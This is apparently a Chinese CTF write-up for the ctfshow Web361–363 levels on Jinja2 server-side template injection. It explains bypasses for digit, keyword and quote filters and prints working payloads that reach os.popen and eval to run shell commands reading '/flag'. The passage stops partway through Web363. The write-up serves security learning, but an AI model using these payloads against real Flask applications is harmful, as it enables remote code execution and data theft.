GET:{{url_for.__globals__[request.cookies.a]}} COOkie: "a" :'__builtins__'

绕过数字 有时候可能会遇见数字0-9被ban的情况,这个时候我们可以通过count来得到数字,举个例子
1 {{(dict (e=a)|join|count)}}

绕过关键字 有时候可能遇见class、base这种关键词被绕过的情况,我们这个时候通常使用的绕过方式是使用join拼接从而实现绕过,举个例子
1 {{dict (__in =a,it__=a)|join}} =__init__
还可以用波浪号来连接两个字符或者变量,~是jinja2中的连接符

Web361(SSTI开始) 语法基础上面已经讲的差不多了QWQ
PAYLOAD:
1 ?name={{'' .__class__.__base__.__subclasses__()[132 ].__init__.__globals__['popen' ]('tac /f*' ).read()}}
我觉得这个payload已经莫得感情了
Web362(过滤数字) 过滤了数字2,3这题方法很多我一个个来:
payload1:

1 ?name={%set b=(dict (b=c,c=d)|join|count)%}{{'' .__class__.__base__.__subclasses__()[66 *b].__init__.__globals__['popen' ]('tac /f*' ).read()}}
先利用join和count过滤器得到数字2,然后再用66*2去得到132,最后和上题一样去得到答案
count:计算字符串中字符的个数或者列表中元素个数
这就构造出了2,然后直接读取即可
payload2:



1 ?name={{x.__init__.__globals__['__builtins__' ].eval ('__import__("os").popen("cat /flag").read()' )}}
x.__init__:x是随便一个字母都可以,初始化一个字母可以得到这个

然后再加上global就可以得到:
这里面有builtins模块,里面有eval方法可以调用
用eval去调用__import__方法,import方法是导入模块用的,我们导入os模块,然后调用os模块的popen,再read就可以了:
payload3:


1 2 3 4 ?name={{url_for.__globals__['__builtins__' ]['eval' ]("__import__('os').popen('cat /flag').read()" )}} 或者 ?name={{url_for.__globals__.__builtins__.eval ("__import__('os').popen('cat /flag').read()" )}}
url_for:是个全局的内置函数,也就是方法,加上globals可以获取很多模块
然后加一个globals后就变成:
取里面的builtins模块,然后builtins里面有eval函数:
用eval函数去导入os模块,然后执行指令即可

Web363(单双引号过滤) 这边过滤了单引号和双引号,我们可以通过跳过参数逃逸来绕过,首先介绍一下
利用这个构造一下payload:
